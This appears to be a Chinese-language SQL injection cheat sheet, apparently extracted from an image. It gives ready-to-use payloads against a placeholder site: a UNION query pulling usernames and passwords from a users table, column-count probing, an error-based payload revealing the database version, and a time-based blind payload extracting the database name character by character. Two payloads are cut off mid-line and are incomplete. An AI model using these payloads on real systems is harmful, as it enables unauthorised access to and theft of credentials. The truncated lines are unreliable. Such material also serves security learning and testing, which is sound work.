 1. 联合查询注入 (UNION-based SQL Injection)
尝试通过 UNION 语句进行注入，以获取数据库中的其他数据：
sql
复制代码
www.example.com?id=1 UNION SELECT null, username, password FROM users--
此Payload尝试联合查询 users 表中的 username 和 password 列。为了确保 UNION 语句的成功，列的
数量需要匹配原始查询的列数，可以先尝试：
sql
复制代码
www.example.com?id=1 UNION SELECT 1, 2, 3--
逐步增加列数，直到页面返回正常响应，找到正确的列数。
2. 基于错误的SQL注入 (Error-based SQL Injection)
利用数据库错误信息来推断出数据库的结构信息：
sql
复制代码
www.example.com?id=1 AND (SELECT 1 FROM (SELECT COUNT(*), CONCAT((SELECT version()), 0x
此Payload试图利用MySQL的错误消息来显示数据库的版本信息。
3. 基于时间的盲注 (Time-based Blind SQL Injection)
如果页面没有直接反馈错误信息，可以使用基于时间的盲注，通过延时操作确认漏洞的存在：
sql
复制代码
www.example.com?id=1 AND IF(ASCII(SUBSTRING((SELECT database()), 1, 1)) > 77, SLEEP(5),
此Payload判断当前数据库名的首字符ASCII值是否大于77，如果为真则延时5秒。可以通过修改条件
来逐字符检测数据库名称。